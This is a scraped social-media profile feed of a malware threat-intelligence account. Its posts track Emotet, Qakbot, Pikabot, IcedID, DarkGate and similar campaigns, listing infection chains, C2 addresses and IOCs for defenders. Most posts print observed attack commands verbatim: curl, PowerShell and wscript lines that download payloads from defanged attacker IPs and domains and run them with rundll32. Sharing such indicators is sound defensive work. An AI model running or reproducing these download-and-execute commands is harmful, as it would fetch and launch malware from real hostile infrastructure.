Cryptolaemus
@Cryptolaemus1
Followers
19,032
Following
206
Media
526
Statuses
23,467
Mealybugs have been found again! Hooray, I was getting very hungry and it is time to have a feast! ;)
Joined November 2018
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
Xóchitl
• 504163 Tweets
Maynez
• 180575 Tweets
Wizkid
• 119555 Tweets
Suns
• 106772 Tweets
Real Life
• 93207 Tweets
DDAY SB19 JAPAN CONCERT
• 91225 Tweets
Davido
• 76140 Tweets
Anthony Edwards
• 74306 Tweets
Beal
• 54431 Tweets
#sbhawks
• 32751 Tweets
為替介入
• 31171 Tweets
Twitter調子
• 26464 Tweets
スレイヤー
• 19331 Tweets
Don Jazzy
• 17114 Tweets
#MondayMotivation
• 12581 Tweets
ホークス
• 11896 Tweets
グリフィン
• 11859 Tweets
#リクステ
• 10161 Tweets
Last Seen Profiles
🚨🚨WARNING 🚨🚨 We have confirmed that
#Emotet
is dropping CS Beacons on E5 Bots and we have observed the following as of 10:00EST/15:00UTC. The following beacon was dropped: Note the traffic to lartmana[.]com. This is an active CS Teams Server. 1/x
5
200
338
Update on
#Emotet

. We are noticing now that bots are starting to spam on what we are calling the Epoch 4 botnet. There is only attachment based malspam seen so far with .docm or .xlsm(really XLSM with a lame AF Template "Excell") or password protected ZIPs(operation ZipLock). 1/x
11
173
304

with current
#emotet
DOC, you can use the
#CyberChef
'Register' function to dynamically select the Replace value from the base64-encoded PowerShell commands, and use it as a variable in your own Replace function to get the final URLs
7
79
243




BREAKING:
#Emotet
malspam links can since yesterday link to an Universal App installer hosted on
@azure
imposing as an Adobe Update that drops E4 payload. This is the same initial attack vector as
#BazarLoader
used a few weeks ago, even using the same
@SectigoHQ
cert.
5
121
218
#Emotet
E5 Update - Within the last several hours, we have seen some bots on the Epoch 5 botnet begin to drop SystemBC now as a module and execute it. This is the first drop beyond Cobalt Strike that we have seen since Emotet returned. This is a significant change 1/x
2
90
209
Today is the day the
#Emotet
version left on computers worldwide will uninstall itself. Thus ends the period to have IR find the Emotet dlls left over from old infections before the takedown. We are watching for Ivan's next moves with the rest of his buddies in RU. Keep fighting!
0
76
205

We have verified distribution of
#Dridex
22203 on Windows via
#Log4j
#Log4Shell
. Class > MSHTA > VBS > rundll32.
Class:
Payload URLs:
DLL sample:
HTA > DLL run:
6
103
190
#IcedID
-
#TA577
- url > .xll > curl > .dll
EXCEL.EXE Sr.xll
cmd /c curl -o c:\users\public\9y.dat
http://135.125.177.]95/syK/3IldTx
rundll32 c:\users\public\9y.dat scab /k besogon728
Samples 👇
IOC's
2
48
132


#Darkgate
- .xls > smb > .vbs > .exe
EXCEL statapril2024.xlsx
wscript \\45.89.53.]187\s\AZURE_DOCUMENT.vbs
powershell -Command Invoke-Expression Invoke-RestMethod -Uri 103.124.106.]237/wctaehcw
AutoHotkey C:/kady/script.ahk
attrib +h C:/kady/
IOC's
1
60
145
🚨
#Emotet
Update🚨 - Looks like Ivan laid an egg for easter and has been busy. As of about 14:00UTC today 2022/04/18 - Emotet on Epoch 4 has switched over to using 64-bit loaders and stealer modules. Previously everything was 32-bit except for occasional loader shenanigans. 1/x
1
70
142
#DarkGate
-
#TA577
- url > .zip > .lnk > curl > .vbs > curl > au3 > .exe
cmd /c MFGT.lnk
curl
http://136.244.92.]148/rdFR2/GbB
-o fjw.vbs
wscript fjw.vbs
cmd /c mkdir c:\rqdp
curl
http://81.19.135.]17:2351
-o nvptjf.au3
Autoit3.exe nvptjf.au3
IOC's
3
36
137
#Emotet
E5 Update. 🚨 We are observing CS Beacons being dropped as of the last few minutes with the following C2 s://koltary[.]com/jquery-3.3.1.min.js. Watermark is one again "0". Looks like someone finally sobered up and decided to do something with the new botnet. 1/x
2
62
127
#Qakbot

- obama265 - .pdf > .zip > .msi > .dll
wscript.exe AgreementCancellation 1337 May 30.js"
msiexec.exe /V
rundll32.exe C:\Users\Admin\AppData\Local\AdobeAcrobatPDFBrowserPlugin\main.dll,next
IOC's
3
41
121

#Pikabot
-
#TA577
- url > .zip > .lnk > curl > .dll
cmd /c TZZ.pdf.lnk
curl
http://207.246.78.]68/6kQh/T7t
-o UL.log
rundll32 UL.dll, HUF_inc_var
c2's
167.86.96.]3:2222
38.242.240.]28:1194
167.86.81.]87:2222
79.141.175.]96:2078
209.126.9.]47:2078
IOC's
2
44
122
Hello Ivan, is that you? *sounds of vodka bottles falling over* - We have reason to believe that
#Emotet
is coming back for distribution (SPAM) in short order. E4/E5 woke up yesterday. Now is the time to prepare and be vigilant as Ivan may have new lures/tricks/methods to share.
3
65
124
#emotet
Update - As of the last few hours Ivan is running some tests on E4 to try to bypass detection by appending a VBS at the end of an LNK file in a zip. The LNK when launched will find a string in itself and then copy the remainder from that string after to a VBS file. 1/x
3
61
121
#DarkGate
-
#TA577
- url > .zip > .msi
#Signed
- MK ZN s.r.o.
msiexec.exe /I Agreement-10-06.msi
Autoit3.exe script.au3
c2'
http://wilsoncallert.]com
IOC's
3
41
120
🔥 Heads up, we see extreme volumes of
#Emotet
spam from both E4 and E5. Both direct attached sheets, and password protected zips, both using localized lures in several languages.
1
57
118
#TA577
- NTLM Harvesting 👇
Sharing associated IOC's to hunt for outbound SMB connections related to these campaigns over the last few days.
Sample 👇
IOC's
4
35
118
#Emotet
Update - 11/23/21 - At about 5am EST or 10am UTC, Emotet started spamming on E5 again. We are seeing password protected Zips and reply chains so far. Yesterday Ivan wasnt spamming but he is back today. Heads up out there! Watch URLHaus for more IoCs and stay safe!
1
46
112
#Pikabot
-
#TA577
- .zip > .js > curl > .dll
wscript rt.js
cmd Curl
http://49.13.119.]242/pVUlN/grudg
-o %tMP%\XE3.sct
runDLl32 XE3.sct, Crash
c2's
50.116.54.138
15.235.47.80
51.195.232.97
154.92.19.139
15.235.45.155
51.79.143.215
154.61.75.156
IOC's
5
44
115
#Pikabot
|
#Darkgate
- ( .html - .xls ) > smb > ( .js - .vbs ) > .exe
wscript.exe document_03.26.js
https://ingatecsus.]com.]br/assumendaipsam/Point.exe
C:\users\public\vx.exe
ctfmon.exe -p 1234
IOC's
2
44
115

#Qakbot
- BB28 - url > .zip > .exe > .dll > .curl > .dll
T1574 - DLL Search Order Hijacking
write.exe - "Microsoft Write"
curl
http://109.172.45.]9/Leq/15
-o c:\users\public\default.png
rundll32 c:\users\public\default.png,print
IOC's
#Qakbot
- BB28 - url > .js > ps > .dll
wscript Mcricg.js
powershell $Remis = "
http://109.172.45.]9/Leq/Y76AFCPK"
foreach ($confirm in $Remis) try ($confirm);wget $Borough -O C:\ProgramData\Exertionless
rundll32 C:\ProgramData\Exertionless,print
IOC's
2
33
83
1
51
111
#Qakbot
- bmw01 - url > .zip > .js > .ps1 > .exe
#Signed
- SOFTWARE MEDICAL DEVICES LIMITED
wscript Dec.js
mshta
http://91.92.248.]152/z
invoke-webrequest
https://amacey.]com/x1g/sdfr
-outfile file.exe
start-process $env:APPDATA\file.exe
(1/3)
IOC's
4
45
112
#Qakbot
- obama267 - .pdf > .zip > curl > .dll
wscript.exe Calculation-of-costs.js
cmd.exe /c mkdir C:\Poliset\Nolser & curl
https://skagnechri.]com/0.29.dat
--output C:\Poliset\Nolser\file.OOCCXX
rundll32 C:\Poliset\Nolser\file.OOCCXX,menu
IOC's
3
40
112
#WikiLoader
-
#TA544
- url > zip > .js > .js > .dll
wscript.exe Invoice 2023.js
wscript.exe 1.js
CCleaner.exe ( sideloading ) 👇
rundll32.exe ccupdate.log,
#45
c2's
baywatchrent.]fr/
hangdrums.]fr/
mon-carnet-de-sante.]fr/
ocube-consulting.]fr/
IOC's
2
32
112
#IcedID
-
#TA577
- url > .zip > .lnk > curl > .dll
cmd /c 4DH.pdf.lnk
cmd /c CurL
http://155.138.164.]116/RfOhPtl/3p
-o C:\Users\Admin\AppData\Local\Temp\fbV3.log
ruNdlL32 fbV3.log scab /k pechene634
c2
http://carsfootyelo.]com/
IOC's
1
34
110
#Qakbot
- BB23 - .pdf > .zip > .wsf > ps > .dll
wscript Tbfuj.wsf
powershell -ENC $Unfeignable = ("
https://getbuttn.]com/MDh/HHwOin")
foreach ($Commune in $Unfeignable) {try {wget $Commune -O $env:TEMP\Uninformative
rundll32 Uninformative,Nikn
IOC's
2
43
109
#Latrodectus
- url > .js > smb > .msi > .dll
wscript Doc.js
net use A: \\45.95.11.134
@80
\share\ /persistent: no
msiexec.exe /I C:\Users\Admin\AppData\Local\Temp\qual.msi
rundll32.exe C:\Users\Admin\AppData\Local\stat\falcon.dll, vgml
(1/3) 👇
IOC's
3
47
112
#Qakbot
- BB25 - .one > .msi > .wsf > .ps1 > .dll
ONENOTE.EXE
msiexec.exe /i 5.msi
wscript.exe 767278.wsf
powershell.exe file_deleter.ps1
rundll32.exe C:\ProgramData\XILgqjcrd.tmp,Motd
IOC's
1
50
107
#Qakbot
- obama253 - .pdf > .zip > .wsf > curl > .dll
wscript.exe Funds_308765.wsf
curl.exe --output c:\programdata\index.html --url
http://216.238.80.217/aO03psmvtKQUf9B5.dat
rundll32.exe c:\programdata\index.html,Motd
IOC's
4
37
105
Good reminder if you are looking for patient zero of your Emotet ->Trickbot -> Ryuk outbreak.
0
43
107
#WikiLoader
-
#TA544
- pdf > url > .zip > .js > .js > .dll
wscript.exe DSV 101.js
wscript.exe out.js
C:\Users\User\AppData\Local\Temp\npp.8.6.portable.x64\notepad.exe (sideload)👇
\npp.8.6.portable.x64\plugins\mimeTools.dll
(1/3)👇
IOC's
1
35
108

#Pikabot
-
#TA577
- .zip > .hta > .exe
mshta.exe AMETv.hta
https://nutrientpoints.]com/z0L/Punta.exe
c2's
70.34.223.131:5938
154.92.19.139:2222
139.180.168.216:13786
70.34.242.159:5243
95.179.214.49:5242
167.179.100.211:2221
154.61.75.156:2078
IOC's
1
36
106
#Qakbot
- BB32 - pdf > url > .js > ps > .dll
wscript XgPt.js
powershell $skt =
http://192.121.17.]29/DznXt/BhgVWT
foreach ($Pre in $skt) try {$m = FromBase64($Pre); iwr $man -O C:\ProgramData\unsatable.dat
rundll32 C:\ProgramData\unsatable.dat
IOC's
1
35
104
#Pikabot
-
#TA577
- url > .zip > .js > .dll
wscript R8.js
cmd CuRL
http://45.32.194.]209/OpW40B/preju
-o %TMP%\xrN.dll
RUndLl32 xrN.dll, Crash
c2's
15.235.143.190:2224
155.138.156.94:5243
51.68.146.19:5242
154.221.30.136:13724
154.92.19.139:2222
IOC's
2
32
106
#Qakbot
- BB22 - .pdf > .zip > .wsf > .ps > .dll
wscript ew.wsf
powershell -enc $out = ("
https://cozarqingenieria.]com.]mx/R5Awkh4/NSLqhWtk6")
foreach ($sim in $outd) {try {wget $sim $env:TEMP\Barricade
rundll32 $env:TEMP\Barricade,X555
IOC's
3
38
103
#IcedID
-
#TA577
- url > .zip > .js > curl > .exe
wscript.exe E-43.js
cmd.exe /c CuRl
http://89.147.111.46/gWUA/amalg
-o %tmP%\wO.log
RUNdLL32 wO.log scab /k haval462
c2'
http://aptekoagraliy.]com/
IOC's
4
36
106
#Pikabot
- .iso > .exe > .dll > .curl > .dll
T1574 - DLL Search Order Hijacking
Open_Document.exe - "Microsoft Write"
cmd /c md c:\wnd
curl -o c:\wnd\3291.png --url
https://yourunitedlaws.]com/mrD/4462
rundll32 c:\wnd\3291.png,GetModuleProp
IOC's
2
39
107
Another Update on
#Emotet
E4 distro - We are now seeing URL based lures for the document downloads. Here is your example of this: At this time the deployment is limited but it will likely be mixed in the spam jobs and may become the majority. Be alert!1/x
2
50
103
#Qakbot
- obama250 - .pdf > .zip > .wsf > ps > .dll
wscript UX.wsf
powershell $Ghosting = ("
http://87.236.146.34/7sGFdRFCkgQ.dat")
foreach ($supercontest in $Ghosting) {try {wget $supercontest -O $env:TEMP\masque
rundll32 $env:TEMP\masque,Nikn
IOC's
4
44
101
#Qakbot
- obama259 - .pdf > .zip > .wsf > xmlhttp > .dll
wscript.exe Contract_May2.wsf
var urls = "
http://66.135.3.]99/3s6.dat";
var http = new ActiveXObject("microsoft.xmlhttp");
rundll32.exe C:\ProgramData\RP3.dat,Time
IOC's
2
35
101
#DarkGate
-
#TA577
- url > .zip > lnk > .vbs > .exe
Some updated distro urls 👇
http://84.246.85.]138/xNn/ys
http://162.19.130.]45/Gdt5p3y/vWw
http://84.246.85.]121/nvT4ni/XX
IOC's
1
36
101
#Pikabot
-
#TA577
- url > .js > ps > .dll
wscript Jgvjewh.js
powershell $exophor = "
http://109.172.45.]79/PlL4mU/qlZuBeNP"
foreach($Osmics in $exophor) {
try { wget $Osmics -O $env:ProgramData\neighbour
rundll32 $env:ProgramData\neighbour,vips;
IOC's
1
39
99
#Pikabot
-
#TA577
- url > .zip > .js > curl > .dll
cmd
http://45.32.80.]240/REIsgtf/subfa-o
%TMp%\forecounsel.dll
rUNdLl32 %tmP%\forecounsel.dll, Excpt
c2's (new)
136.244.98.80:13783
45.76.103.152:13720
207.246.111.127:13786
149.248.53.65:2221
IOC's
3
31
100
#WikiLoader
-
#TA544
- pdf > url > .zip > .js > .js > .dll
wscript.exe Nov.27_Invoice Ref US1051.js
wscript.exe main.js
CCleaner.exe ( sideloading ) 👇
rundll32 install.dll,
#209
c2's
loventi.]fr
artofpinball.]fr
www.profsiena.]it
www.myoo.]fr
IOC's
1
34
99
#Qakbot
- BB30 - .url > .zip > js > .dll
wscript.exe doc_E160_May_30.js
conhost.exe conhost.exe conhost.exe rundll32.exe C:\Users\Public\routes.dat,next
IOC's
1
34
97
We have been following this situation since the module first showed up on Monday at 0745UTC on E4. As of today at 1330UTC, the module is now being deployed to bots on the E5 botnet as well. This looks to be a new development for Emotet and maybe soon a reawakening. Stay tuned.
#Emotet
’s operators were busy updating their systeminfo module, with changes that enable malware operators to improve the targeting of specific victims and distinguish tracking bots from real users.
#ESETresearch
1/7
2
102
195
1
62
100

#Pikabot
-
#TA577
- .zip > .js > curl > .exe
wscript.exe Qih.js
cmd.exe /c mkdir C:\Ctjhkhgkgkdfhd\Djgkgkdfhdjf\Ktdhtfjfhdffkf
curl
https://finderunion.]com/CVv/9.dat
--output C:\Ctjhkhgkgkdfhd\Djgkgkdfhdjf\Ktdhtfjfhdffkf\Ahjukktdtdj.exe
(1/3)👇
IOC's
2
30
97
#Pikabot
-
#TA577
- url > .zip > .js > .dll
wscript PO_13670.js
cmd /c mkdir C:\ProgramData\LimdD\
WinHttp
https://superrrdental.]com/H6F/dshjdsjkkd
C:\ProgramData\LimdD\laminos.dll
rundll32.exe C:\ProgramData\LimdD\laminos.dll, HUF_inc_var
IOC's
2
27
97
#Qakbot
- BB32 - pdf > url > .js > ps > .dll
wscript Cx.js
powershell $res = "
http://149.154.158.]191/znxlW/MGjrJji3RDB";
foreach ($Fo in $res) try {$Go = FromBase64($Fo)); iwr $Go -O C:\ProgramData\99.9.dll
rundll32 C:\ProgramData\99.9.dll,must
IOC's
2
37
95
#Emotet
Update - Looks like Ivan has changed things again and
@Max_Mal_
caught them. Now the LNKs are calling Powershell.exe directly in the normal location for a typical Windows install under system32. No more appended VBS appended to the end of the file. 1/x
#Emotet
LNK new arsenal hits with PS1🚨
#DFIR
Exec Flow:

LNK > PowerShell > PowerShell > Regsvr32 > regsvr32

Distro URL: hxxp://focusmedica[.]in/fmlib/IxBABMh0I2cLM3qq1GVv/
C2: 138.201.142[.]73:8080
LNK > VBS Exec flow:
@Cryptolaemus1
2
41
111
4
42
93
#Pikabot
-
#TA577
- url > .zip > .js > .dll
wscript opt-13.js
cmd /c curl
http://116.203.159.]191/yAGmH/Exped
-o %tMp%\TR.log
RUNdll32 TR.dll,
#1
c2's
185.106.94.]174
185.106.94.]177
80.85.140.]43
185.106.94.]152
85.106.94.]167
80.85.140.]152
IOC's
2
39
96
#Pikabot
-
#TA577
- url > .zip > .js > .ps > .exe
wscript.exe Opc.js
powershell.exe Invoke-WebRequest
https://gloverstech.]com/tJWz9/1337.dat
-OutFile C:\Users\Public\Jrdhtjydhjf.exe
Jrdhtjydhjf.exe
ctfmon.exe -p 1234
(1/3) 👇
IOC's
1
32
96
